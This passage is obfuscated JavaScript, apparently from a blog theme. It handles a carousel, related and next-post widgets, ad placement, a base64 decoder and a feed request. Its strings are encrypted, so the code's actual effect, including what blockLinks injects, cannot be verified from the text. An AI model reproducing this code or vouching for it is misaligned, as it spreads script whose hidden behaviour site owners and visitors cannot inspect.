x6f\x74\x73':!![],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x43\x6c\x61\x73\x73':!![],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':![]},0x258:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':![]},0x3e8:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':![],'\x6c\x6f\x6f\x70':![]}}}));var _0x37c1e6=$(_0x1624e5(0x1b2,'\x69\x36\x40\x40')+'\x73\x65\x6c');$(_0x1624e5(_0x3622b7._0x5e371c,'\x42\x28\x31\x28'))[_0x1624e5(_0x3622b7._0x2cd93c,'\x70\x52\x64\x45')](function(){var _0xb338f8={_0x19cf35:0x27e};function _0x3daa74(_0x414c7a,_0x4ef017){return _0x1624e5(_0x414c7a-_0xb338f8._0x19cf35,_0x4ef017);}_0x37c1e6[_0x3daa74(0x461,'\x79\x57\x4d\x64')](_0x3daa74(0x55a,'\x42\x28\x31\x28')+'\x61\x72\x6f\x75\x73\x65\x6c');}),$('\x2e\x72\x65\x6c\x50\x72\x42\x74\x4e')[_0x1624e5(_0x3622b7._0x224fc5,'\x79\x57\x4d\x64')](function(){var _0x386031={_0x367403:0x1bb};function _0x51d827(_0x45b050,_0x3ee431){return _0x1624e5(_0x3ee431-_0x386031._0x367403,_0x45b050);}_0x37c1e6[_0x51d827(_0x5bcb47._0x401638,0x3f0)]('\x70\x72\x65\x76\x2e\x6f\x77\x6c\x2e\x63'+_0x51d827(_0x5bcb47._0xcc7e8e,0x37b));}),$(_0x1624e5(_0x3622b7._0x329940,_0x3622b7._0x4079eb)+_0x1624e5(0x304,_0x3622b7._0x53ef97))[_0x1624e5(_0x3622b7._0xeba6a4,_0x3622b7._0x4e703f)](function(){var _0xd4039a={_0x4665c0:0xcc};function _0x3a750f(_0x59e6e0,_0x27a71c){return _0x1624e5(_0x59e6e0- -_0xda0742._0x5253ae,_0x27a71c);}$(this)['\x66\x69\x6e\x64'](_0x3a750f(_0x2f3b2f._0x3903c7,_0x2f3b2f._0x47f44d))['\x65\x61\x63\x68'](function(_0x23cd56){function _0xf7bc23(_0x28a273,_0xa544d6){return _0x3a750f(_0x28a273- -_0xd4039a._0x4665c0,_0xa544d6);}$(this)['\x61\x74\x74\x72'](_0xf7bc23(0xa9,_0x39cc02._0x354c92),_0x23cd56+0x1);});});}});}),_0x5d8da5('\x48\x38\x4f\x5d',0x505);function _0x5853(_0x2dc0b7,_0x58097f){var _0x38002d=_0x3800();return _0x5853=function(_0x5853d5,_0x3f2f21){_0x5853d5=_0x5853d5-0x1a8;var _0xb8fddc=_0x38002d[_0x5853d5];if(_0x5853['\x76\x52\x79\x79\x71\x4f']===undefined){var _0x221a5d=function(_0x3aae1a){var _0x243bdd='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x76f862='',_0x29c133='';for(var _0x189df5=0x0,_0x962f99,_0x43be69,_0x4e9e14=0x0;_0x43be69=_0x3aae1a['\x63\x68\x61\x72\x41\x74'](_0x4e9e14++);~_0x43be69&&(_0x962f99=_0x189df5%0x4?_0x962f99*0x40+_0x43be69:_0x43be69,_0x189df5++%0x4)?_0x76f862+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x962f99>>(-0x2*_0x189df5&0x6)):0x0){_0x43be69=_0x243bdd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43be69);}for(var _0xb26d23=0x0,_0x3f8018=_0x76f862['\x6c\x65\x6e\x67\x74\x68'];_0xb26d23<_0x3f8018;_0xb26d23++){_0x29c133+='\x25'+('\x30\x30'+_0x76f862['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb26d23)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x29c133);};var _0x59090b=function(_0x1270f2,_0x227be0){var _0x1047bd=[],_0x484332=0x0,_0x342183,_0x1de27a='';_0x1270f2=_0x221a5d(_0x1270f2);var _0x4c87a5;for(_0x4c87a5=0x0;_0x4c87a5<0x100;_0x4c87a5++){_0x1047bd[_0x4c87a5]=_0x4c87a5;}for(_0x4c87a5=0x0;_0x4c87a5<0x100;_0x4c87a5++){_0x484332=(_0x484332+_0x1047bd[_0x4c87a5]+_0x227be0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4c87a5%_0x227be0['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x342183=_0x1047bd[_0x4c87a5],_0x1047bd[_0x4c87a5]=_0x1047bd[_0x484332],_0x1047bd[_0x484332]=_0x342183;}_0x4c87a5=0x0,_0x484332=0x0;for(var _0x40d20d=0x0;_0x40d20d<_0x1270f2['\x6c\x65\x6e\x67\x74\x68'];_0x40d20d++){_0x4c87a5=(_0x4c87a5+0x1)%0x100,_0x484332=(_0x484332+_0x1047bd[_0x4c87a5])%0x100,_0x342183=_0x1047bd[_0x4c87a5],_0x1047bd[_0x4c87a5]=_0x1047bd[_0x484332],_0x1047bd[_0x484332]=_0x342183,_0x1de27a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1270f2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40d20d)^_0x1047bd[(_0x1047bd[_0x4c87a5]+_0x1047bd[_0x484332])%0x100]);}return _0x1de27a;};_0x5853['\x53\x72\x7a\x55\x7a\x77']=_0x59090b,_0x2dc0b7=arguments,_0x5853['\x76\x52\x79\x79\x71\x4f']=!![];}var _0x531098=_0x38002d[0x0],_0x5342cb=_0x5853d5+_0x531098,_0x293f4c=_0x2dc0b7[_0x5342cb];return!_0x293f4c?(_0x5853['\x54\x6f\x6a\x41\x72\x76']===undefined&&(_0x5853['\x54\x6f\x6a\x41\x72\x76']=!![]),_0xb8fddc=_0x5853['\x53\x72\x7a\x55\x7a\x77'](_0xb8fddc,_0x3f2f21),_0x2dc0b7[_0x5342cb]=_0xb8fddc):_0xb8fddc=_0x293f4c,_0xb8fddc;},_0x5853(_0x2dc0b7,_0x58097f);}function blockLinks(_0x57eec5,_0x1c7c8e){var _0x1dd3a1={_0x50a0f0:0x2ba,_0x284fa7:'\x49\x50\x6b\x73',_0x177640:0x274,_0x14e625:'\x39\x38\x47\x62',_0x66f174:'\x51\x70\x70\x5b',_0x335b9a:0x379,_0x58fe72:'\x48\x37\x4c\x44',_0x478698:0x332,_0x579f86:'\x6f\x75\x4c\x76',_0x214a39:0x391,_0x3fc29e:0x33a};function _0x461f15(_0x1ce472,_0x50d630){return _0x5d8da5(_0x50d630,_0x1ce472- -0x11b);}for(var _0x508420=document[_0x461f15(0x43b,'\x79\x57\x4d\x64')+'\x42\x79\x49\x64'](_0x57eec5),_0x34b5ef=_0x508420[_0x461f15(_0x1dd3a1._0x50a0f0,_0x1dd3a1._0x284fa7)+_0x461f15(_0x1dd3a1._0x177640,_0x1dd3a1._0x14e625)](_0x1c7c8e),_0x5acb8a=0x0;_0x5acb8a<_0x34b5ef['\x6c\x65\x6e\x67\x74\x68'];_0x5acb8a++)-0x1!==_0x34b5ef[_0x5acb8a][_0x461f15(0x439,'\x72\x6c\x4d\x4a')][_0x461f15(0x264,_0x1dd3a1._0x66f174)](_0x461f15(_0x1dd3a1._0x335b9a,_0x1dd3a1._0x58fe72))&&(_0x34b5ef[_0x5acb8a]['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x461f15(_0x1dd3a1._0x478698,_0x1dd3a1._0x579f86)+_0x461f15(_0x1dd3a1._0x214a39,'\x74\x6a\x5e\x4c')+_0x461f15(0x29f,'\x41\x37\x54\x4c')+_0x461f15(0x445,_0x1dd3a1._0x579f86)+_0x461f15(_0x1dd3a1._0x3fc29e,'\x75\x5b\x73\x64')+_0x461f15(0x318,'\x79\x55\x59\x69'));}blockLinks(_0x5d8da5('\x38\x30\x64\x4a',0x3b6),'\x70'),!(function(){var _0x5c142c={_0x3ebf41:0x90,_0x532e1c:0xee,_0x5b2acc:'\x72\x54\x67\x65',_0x24ed79:'\x50\x4b\x4c\x29',_0x1b2e87:0x1d8,_0x130524:0x1be,_0x3d5ed8:'\x56\x6b\x57\x78',_0x58052a:0x1f7,_0x5cb386:'\x5a\x4b\x33\x59',_0x1b882b:0xa9,_0x31ebfc:'\x28\x49\x36\x71',_0x546fd5:0xec,_0x279136:0x1a5,_0x50717e:0x1dd,_0x4b2015:'\x51\x70\x70\x5b',_0x2ae8d6:0xa7,_0x102345:0x218,_0x53d007:0x158,_0x278dc5:'\x70\x52\x64\x45',_0x440768:'\x5a\x4b\x33\x59',_0x609ff5:0xd7,_0x353859:0x21f,_0x13133c:'\x38\x30\x64\x4a',_0xd81a9c:0x1e3,_0x143988:0x194,_0x2b3f00:'\x44\x67\x33\x38',_0x1615bd:0xc4,_0x4a2fb1:'\x77\x4e\x4a\x64',_0x33d6ef:'\x6d\x7a\x78\x46',_0x46f6bc:0x99,_0x2b0ac9:0x108},_0x1d89b7={_0x1b43f9:0x127,_0x3c3cbc:0x97,_0x56ef87:0x12f},_0x228cf1={_0x3c1aee:0x276},_0x405785=document[_0x10e08d('\x77\x4e\x4a\x64',_0x5c142c._0x3ebf41)+'\x74\x6f\x72'](_0x10e08d('\x6f\x75\x4c\x76',0xa4)),_0x3bfdf9=_0x405785[_0x10e08d('\x44\x37\x4a\x4d',_0x5c142c._0x532e1c)+_0x10e08d(_0x5c142c._0x5b2acc,0x1e0)](_0x10e08d('\x28\x49\x36\x71',0x166)+_0x10e08d(_0x5c142c._0x24ed79,_0x5c142c._0x1b2e87)+_0x10e08d('\x72\x54\x67\x65',_0x5c142c._0x130524)+'\x73\x70\x61\x6e\x20\x3e\x20\x70'),_0xa80f39=Math[_0x10e08d(_0x5c142c._0x3d5ed8,_0x5c142c._0x58052a)](0.2*_0x3bfdf9[_0x10e08d(_0x5c142c._0x5cb386,_0x5c142c._0x1b882b)]),_0x24dced=Math['\x63\x65\x69\x6c'](0.5*_0x3bfdf9[_0x10e08d(_0x5c142c._0x31ebfc,0x173)]),_0x2381a9=document[_0x10e08d('\x24\x45\x28\x29',_0x5c142c._0x546fd5)+_0x10e08d('\x79\x57\x4d\x64',_0x5c142c._0x279136)](_0x10e08d('\x50\x4b\x4c\x29',0xe7)+_0x10e08d('\x75\x5b\x73\x64',0x9a)+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74'),_0x3dca24=document[_0x10e08d('\x6d\x53\x29\x4d',_0x5c142c._0x50717e)+_0x10e08d(_0x5c142c._0x4b2015,_0x5c142c._0x2ae8d6)]('\x23\x72\x65\x6c\x42\x65\x66\x6f\x72\x65'),_0x124ed7=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+'\x74\x6f\x72'](_0x10e08d('\x48\x36\x28\x67',_0x5c142c._0x102345)+'\x6f\x74\x73\x20\x2e\x77\x69\x64\x67\x65'+'\x74\x2d\x63\x6f\x6e\x74\x65\x6e\x74'),_0x9d830d=document[_0x10e08d('\x56\x6b\x57\x78',_0x5c142c._0x53d007)+_0x10e08d('\x56\x6b\x57\x78',0xac)](_0x10e08d(_0x5c142c._0x278dc5,0x1d5)+_0x10e08d(_0x5c142c._0x440768,_0x5c142c._0x609ff5)+_0x10e08d('\x70\x52\x64\x45',_0x5c142c._0x353859)+'\x74'),_0x11df9a=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x10e08d(_0x5c142c._0x13133c,_0x5c142c._0xd81a9c)](_0x10e08d('\x2a\x75\x28\x28',0xcf)),_0x5ab2e3=document[_0x10e08d('\x75\x61\x73\x42',0x227)+_0x10e08d('\x48\x38\x4f\x5d',_0x5c142c._0x143988)]('\x61\x64\x73\x74\x77\x6f');function _0x10e08d(_0x28943d,_0x1069ba){return _0x5d8da5(_0x28943d,_0x1069ba- -0x314);}function _0x3ad4b4(_0x4edc84,_0x3af271){function _0xec474e(_0x2458d0,_0x2caede){return _0x10e08d(_0x2458d0,_0x2caede- -_0x228cf1._0x3c1aee);}_0x3af271[_0xec474e('\x4d\x50\x54\x71',-_0x1d89b7._0x1b43f9)][_0xec474e('\x39\x4e\x53\x34',-_0x1d89b7._0x3c3cbc)+'\x72\x65'](_0x4edc84,_0x3af271[_0xec474e('\x5e\x2a\x35\x78',-_0x1d89b7._0x56ef87)+'\x67']);}null!=_0x124ed7&&'\x0a'!=_0x124ed7[_0x10e08d(_0x5c142c._0x2b3f00,0xe2)]&&_0x405785[_0x10e08d('\x4f\x6c\x4a\x43',0xfb)+'\x72\x65'](_0x124ed7,_0x405785[_0x10e08d('\x79\x55\x59\x69',0x160)][0x0]),null!=_0x9d830d&&'\x0a'!=_0x9d830d[_0x10e08d('\x28\x26\x64\x32',_0x5c142c._0x1615bd)]&&_0x405785['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x9d830d),0x0<_0x3bfdf9[_0x10e08d(_0x5c142c._0x4a2fb1,0x234)]?(null!=_0x2381a9&&'\x0a'!=_0x2381a9['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']&&_0x3ad4b4(_0x2381a9,null!==_0x11df9a?_0x11df9a:_0x3bfdf9[_0xa80f39]),null!=_0x3dca24&&'\x0a'!=_0x3dca24[_0x10e08d('\x55\x46\x6b\x76',0x1aa)]&&_0x3ad4b4(_0x3dca24,null!==_0x5ab2e3?_0x5ab2e3:_0x3bfdf9[_0x24dced])):(_0x2381a9['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x10e08d(_0x5c142c._0x33d6ef,_0x5c142c._0x46f6bc)+'\x64'](_0x2381a9),_0x3dca24[_0x10e08d('\x75\x5b\x73\x64',_0x5c142c._0x2b0ac9)][_0x10e08d('\x6a\x38\x76\x5d',0xf7)+'\x64'](_0x3dca24));}()),$(document)[_0x5d8da5('\x49\x50\x6b\x73',0x428)](function(_0x3da865){var _0x25664a={_0x1fb503:'\x48\x36\x28\x67',_0x58d7ed:0x32f,_0x3f7f34:'\x32\x59\x45\x57',_0x226ed3:0x4ba,_0x5c8941:'\x4b\x6e\x46\x61',_0x38a5b4:0x3a0,_0x25f359:'\x72\x54\x67\x65'},_0xff9da3={_0xed46d6:'\x70\x52\x64\x45',_0x5086dd:0x70c,_0x2b7a3e:'\x6a\x38\x76\x5d',_0x175a64:0x699,_0x42a20c:'\x6d\x4c\x6c\x50',_0x2695b5:0x600,_0x3e58fe:'\x69\x75\x32\x64',_0x1717e2:0x577,_0x3a0a55:'\x75\x61\x73\x42',_0x82f7c4:0x574,_0x9a6146:0x596,_0x612d47:'\x50\x4b\x4c\x29',_0x5a9e72:0x6eb,_0x210016:'\x77\x31\x66\x44',_0x527c8d:'\x79\x55\x59\x69',_0x556425:'\x52\x72\x4a\x4d',_0x203b8b:0x655,_0x3b834e:0x636,_0xb4ce06:'\x5a\x4b\x33\x59',_0x3781be:'\x38\x30\x64\x4a',_0x54ed41:0x56f,_0x2ba1c1:'\x5a\x31\x50\x72',_0x25e846:0x5c3,_0x491c7f:'\x4b\x6e\x46\x61',_0x1be49a:0x64a,_0x55b0ea:0x619,_0x59676e:'\x79\x57\x4d\x64',_0x5b5bed:0x5a9,_0x294751:0x6c1};function _0x4951a6(_0xfa438a,_0x413230){return _0x5d8da5(_0xfa438a,_0x413230- -0x581);}_0x3da865(_0x4951a6('\x6f\x75\x4c\x76',-0x72))['\x65\x61\x63\x68'](function(){var _0x1bb30f={_0x2be4d0:'\x5a\x4b\x33\x59',_0x389b05:'\x52\x72\x4a\x4d',_0x2a6625:0xf7,_0x4828fb:'\x69\x75\x32\x64',_0x217888:0x38,_0x1ab32e:'\x5e\x2a\x35\x78',_0x232472:0x19,_0x2ca9a1:0x13b,_0x23496f:0x100,_0x262f75:0x3c,_0x5784ee:'\x55\x46\x6b\x76',_0xf99383:0x2a,_0x2337d3:'\x49\x50\x6b\x73',_0x383fc8:0x6,_0x4e602d:'\x6f\x75\x4c\x76',_0x5c8e0a:0x72,_0x5968e5:'\x6a\x38\x76\x5d',_0x30fdf4:0x195,_0x719cca:0x34,_0x4d8fbd:'\x39\x38\x47\x62'},_0x1d129b=_0x3da865(_0x3b1ed1(_0x25664a._0x1fb503,_0x25664a._0x58d7ed)+'\x74')[_0x3b1ed1('\x69\x75\x32\x64',0x34a)](_0x3b1ed1('\x52\x72\x4a\x4d',0x3c6)),_0x1334d5=_0x3da865(_0x3b1ed1(_0x25664a._0x3f7f34,_0x25664a._0x226ed3)+'\x74')[_0x3b1ed1('\x69\x75\x32\x64',0x34a)]('\x68\x72\x65\x66');function _0x3b1ed1(_0x2375d4,_0xc04ff9){return _0x4951a6(_0x2375d4,_0xc04ff9-0x504);}_0x3da865[_0x3b1ed1(_0x25664a._0x5c8941,_0x25664a._0x38a5b4)]({'\x75\x72\x6c':_0x1d129b,'\x74\x79\x70\x65':_0x3b1ed1(_0x25664a._0x25f359,0x321),'\x73\x75\x63\x63\x65\x73\x73':function(_0x2dc96c){var _0x2b289e=_0x3da865(_0x2dc96c)[_0x4c95ae(_0xff9da3._0xed46d6,_0xff9da3._0x5086dd)](_0x4c95ae(_0xff9da3._0x2b7a3e,_0xff9da3._0x175a64)+_0x4c95ae(_0xff9da3._0x42a20c,_0xff9da3._0x2695b5))[_0x4c95ae(_0xff9da3._0x3e58fe,_0xff9da3._0x1717e2)](),_0x1b72c0='',_0x2dc96c=_0x3da865(_0x2dc96c)[_0x4c95ae('\x55\x46\x6b\x76',0x644)]('\x2e\x70\x6f\x73\x74\x2d\x63\x6f\x6e\x74'+'\x65\x6e\x74\x20\x69\x6d\x67\x3a\x66\x69'+_0x4c95ae(_0xff9da3._0x3a0a55,_0xff9da3._0x82f7c4))['\x61\x74\x74\x72']('\x73\x72\x63');function _0x4c95ae(_0x663d3f,_0x5ce0f8){return _0x3b1ed1(_0x663d3f,_0x5ce0f8-0x254);}void 0x0===_0x2dc96c&&(_0x2dc96c=noIMG),_0x1b72c0+=_0x4c95ae('\x56\x6b\x57\x78',_0xff9da3._0x9a6146)+_0x4c95ae(_0xff9da3._0x612d47,_0xff9da3._0x5a9e72)+_0x4c95ae(_0xff9da3._0x210016,0x5e5)+_0x4c95ae('\x4b\x71\x46\x58',0x665)+'\x62\x27\x3e\x3c\x64\x69\x76\x20\x63\x6c'+_0x4c95ae('\x48\x36\x28\x67',0x5f0)+_0x4c95ae(_0xff9da3._0x527c8d,0x6fb)+_0x4c95ae(_0xff9da3._0x556425,_0xff9da3._0x203b8b)+'\x67\x27\x3e\x3c\x69\x6d\x67\x20\x61\x6c'+'\x74\x3d\x27'+_0x2b289e+(_0x4c95ae('\x41\x37\x54\x4c',_0xff9da3._0x3b834e)+'\x61\x7a\x79\x6c\x6f\x61\x64\x27\x20\x64'+_0x4c95ae(_0xff9da3._0xb4ce06,0x6e8))+_0x2dc96c+'\x27\x20\x73\x72\x63\x3d\x27'+imglazy+_0x4c95ae('\x75\x61\x73\x42',0x630)+npSize+_0x4c95ae(_0xff9da3._0x3781be,_0xff9da3._0x54ed41)+npSize+(_0x4c95ae(_0xff9da3._0x2ba1c1,_0xff9da3._0x25e846)+'\x2f\x64\x69\x76\x3e\x3c\x68\x34\x20\x63'+_0x4c95ae(_0xff9da3._0x491c7f,_0xff9da3._0x1be49a)+_0x4c95ae('\x42\x28\x31\x28',_0xff9da3._0x55b0ea))+_0x2b289e+(_0x4c95ae('\x56\x6b\x57\x78',0x5fc)+_0x4c95ae('\x5e\x2a\x35\x78',0x6e1)),_0x3da865(_0x4c95ae(_0xff9da3._0x59676e,_0xff9da3._0x5b5bed)+'\x74')[_0x4c95ae('\x55\x46\x6b\x76',_0xff9da3._0x294751)](_0x1b72c0);}}),_0x3da865[_0x3b1ed1('\x4d\x50\x54\x71',0x4a4)]({'\x75\x72\x6c':_0x1334d5,'\x74\x79\x70\x65':_0x3b1ed1('\x44\x37\x4a\x4d',0x35a),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5d0032){var _0x3a4c0b={_0x1c960c:0x4a6},_0x9a2b5e=_0x3da865(_0x5d0032)[_0x175163(-0x7a,_0x1bb30f._0x2be4d0)](_0x175163(-0xf8,'\x6d\x4c\x6c\x50')+'\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')[_0x175163(-0x3d,'\x72\x6c\x4d\x4a')](),_0x4ce202='',_0x5d0032=_0x3da865(_0x5d0032)[_0x175163(-0x16f,_0x1bb30f._0x389b05)](_0x175163(-_0x1bb30f._0x2a6625,_0x1bb30f._0x4828fb)+_0x175163(-_0x1bb30f._0x217888,_0x1bb30f._0x1ab32e)+_0x175163(_0x1bb30f._0x232472,'\x69\x36\x40\x40'))[_0x175163(-_0x1bb30f._0x2ca9a1,'\x6f\x75\x4c\x76')](_0x175163(-_0x1bb30f._0x23496f,'\x75\x5b\x73\x64'));function _0x175163(_0x19cd27,_0x4b885c){return _0x3b1ed1(_0x4b885c,_0x19cd27- -_0x3a4c0b._0x1c960c);}void 0x0===_0x5d0032&&(_0x5d0032=noIMG),_0x4ce202+=_0x175163(-0xd5,'\x75\x5b\x73\x64')+_0x175163(-_0x1bb30f._0x262f75,'\x4f\x6c\x4a\x43')+_0x175163(-0x27,_0x1bb30f._0x5784ee)+_0x175163(-_0x1bb30f._0xf99383,'\x39\x38\x47\x62')+_0x175163(-0x134,_0x1bb30f._0x2337d3)+_0x175163(-0x66,'\x70\x48\x5e\x46')+_0x175163(_0x1bb30f._0x383fc8,'\x5a\x31\x50\x72')+_0x175163(-0x4d,'\x70\x48\x5e\x46')+_0x175163(-0x9,_0x1bb30f._0x4e602d)+_0x175163(0x29,'\x6f\x75\x4c\x76')+_0x9a2b5e+('\x27\x20\x63\x6c\x61\x73\x73\x3d\x27\x6c'+_0x175163(-_0x1bb30f._0x5c8e0a,_0x1bb30f._0x5968e5)+'\x61\x74\x61\x2d\x73\x72\x63\x3d\x27')+_0x5d0032+_0x175163(-0x82,'\x48\x36\x28\x67')+imglazy+'\x27\x20\x77\x69\x64\x74\x68\x3d\x27'+npSize+_0x175163(-_0x1bb30f._0x30fdf4,_0x1bb30f._0x5784ee)+npSize+(_0x175163(_0x1bb30f._0x719cca,'\x21\x67\x56\x6c')+_0x175163(-0x85,'\x70\x52\x64\x45')+'\x6c\x61\x73\x73\x3d\x27\x70\x67\x2d\x74'+'\x69\x74\x6c\x65\x27\x3e')+_0x9a2b5e+(_0x175163(-0x1b,_0x1bb30f._0x4d8fbd)+'\x3e\x3c\x2f\x64\x69\x76\x3e'),_0x3da865('\x61\x2e\x6e\x65\x78\x74\x2d\x70\x6f\x73'+'\x74')['\x68\x74\x6d\x6c'](_0x4ce202);}});});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x5d8da5('\x6d\x53\x29\x4d',0x417)+_0x5d8da5('\x69\x75\x32\x64',0x558)+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x5d8da5('\x49\x50\x6b\x73',0x51b)+_0x5d8da5('\x56\x6b\x57\x78',0x4cb)+_0x5d8da5('\x69\x36\x40\x40',0x49f)+_0x5d8da5('\x4b\x6e\x46\x61',0x54a),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x4724bb){var _0x1d8100={_0x2f20cd:'\x4f\x6c\x4a\x43',_0x37b01a:0x155,_0x386bda:0x1b6,_0x428a87:'\x72\x54\x67\x65',_0x45e75a:'\x48\x38\x4f\x5d',_0x357fd1:0x2e2,_0x1dd7ed:0x162,_0x24b8ca:'\x70\x48\x5e\x46',_0x3550c3:'\x6d\x53\x29\x4d',_0x22c5ee:0x20c,_0x5b11a5:0x247,_0x210cef:'\x28\x26\x64\x32',_0x13d14e:0x327,_0x193ea3:'\x79\x57\x4d\x64'},_0x37ed57={_0x4f1f4a:0x234},_0x251163='',_0x5757a4,_0x3b592f,_0xbb8cb4;function _0x29615c(_0x571dc1,_0x30ac7a){return _0x5d8da5(_0x30ac7a,_0x571dc1- -_0x37ed57._0x4f1f4a);}var _0x104c95,_0x5abe6a,_0x497230,_0xb6f3e6,_0x2b31f6=0x0;_0x4724bb=_0x4724bb[_0x29615c(0x237,_0x1d8100._0x2f20cd)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x2b31f6<_0x4724bb[_0x29615c(_0x1d8100._0x37b01a,'\x62\x4b\x34\x42')]){_0x104c95=this[_0x29615c(_0x1d8100._0x386bda,_0x1d8100._0x428a87)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4724bb['\x63\x68\x61\x72\x41\x74'](_0x2b31f6++)),_0x5abe6a=this[_0x29615c(0x2ab,_0x1d8100._0x45e75a)][_0x29615c(_0x1d8100._0x357fd1,'\x4b\x6e\x46\x61')](_0x4724bb[_0x29615c(0x2f3,'\x4f\x6c\x4a\x43')](_0x2b31f6++)),_0x497230=this[_0x29615c(_0x1d8100._0x1dd7ed,'\x40\x39\x42\x56')]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4724bb['\x63\x68\x61\x72\x41\x74'](_0x2b31f6++)),_0xb6f3e6=this[_0x29615c(0x244,_0x1d8100._0x24b8ca)][_0x29615c(0x2f4,_0x1d8100._0x3550c3)](_0x4724bb[_0x29615c(_0x1d8100._0x22c5ee,'\x70\x48\x5e\x46')](_0x2b31f6++)),_0x5757a4=_0x104c95<<0x2|_0x5abe6a>>0x4,_0x3b592f=(_0x5abe6a&0xf)<<0x4|_0x497230>>0x2,_0xbb8cb4=(_0x497230&0x3)<<0x6|_0xb6f3e6,_0x251163=_0x251163+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x5757a4),_0x497230!=0x40&&(_0x251163=_0x251163+String[_0x29615c(0x24e,'\x40\x39\x42\x56')+'\x64\x65'](_0x3b592f)),_0xb6f3e6!=0x40&&(_0x251163=_0x251163+String[_0x29615c(_0x1d8100._0x5b11a5,_0x1d8100._0x210cef)+'\x64\x65'](_0xbb8cb4));}return _0x251163=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+_0x29615c(_0x1d8100._0x13d14e,_0x1d8100._0x193ea3)](_0x251163),_0x251163;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5006b4){var _0x49e7d6={_0x3902cf:'\x72\x6c\x4d\x4a',_0x24d1b3:'\x62\x4b\x34\x42',_0x2f796c:0x1c3,_0x38318e:0x179,_0x3de882:0xf8},_0x535a7a={_0x481239:0x581},_0x13c0cb='',_0x588bad=0x0;function _0x1eaa61(_0x16765b,_0x3ca626){return _0x5d8da5(_0x16765b,_0x3ca626- -_0x535a7a._0x481239);}var _0x478e66=c1=c2=0x0;while(_0x588bad<_0x5006b4[_0x1eaa61(_0x49e7d6._0x3902cf,-0x140)]){_0x478e66=_0x5006b4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x588bad);if(_0x478e66<0x80)_0x13c0cb+=String[_0x1eaa61('\x32\x59\x45\x57',-0x1a6)+'\x64\x65'](_0x478e66),_0x588bad++;else _0x478e66>0xbf&&_0x478e66<0xe0?(c2=_0x5006b4[_0x1eaa61(_0x49e7d6._0x24d1b3,-0x171)](_0x588bad+0x1),_0x13c0cb+=String[_0x1eaa61('\x79\x57\x4d\x64',-_0x49e7d6._0x2f796c)+'\x64\x65']((_0x478e66&0x1f)<<0x6|c2&0x3f),_0x588bad+=0x2):(c2=_0x5006b4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x588bad+0x1),c3=_0x5006b4[_0x1eaa61('\x21\x67\x56\x6c',-_0x49e7d6._0x38318e)](_0x588bad+0x2),_0x13c0cb+=String[_0x1eaa61('\x72\x6c\x4d\x4a',-_0x49e7d6._0x3de882)+'\x64\x65']((_0x478e66&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x588bad+=0x3);}return _0x13c0cb;}},j=window[_0x5d8da5('\x48\x38\x4f\x5d',0x55c)]['\x68\x72\x65\x66'],k=new URL(j),urlHome=k[_0x5d8da5('\x4b\x71\x46\x58',0x4c1)],urlPathname=k['\x70\x61\x74\x68\x6e\x61\x6d\x65'];$[_0x5d8da5('\x2a\x75\x28\x28',0x3a5)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+'\x74\x73\x2f\x73\x75\x6d\x6d\x61\x72\x79'+'\x2f\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e','\x64\x61\x74\x61\x54\x79\x70\x65':_0x5d8da5('\x48\x38\x4f\x5d',0x4b0),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x3280e6){var 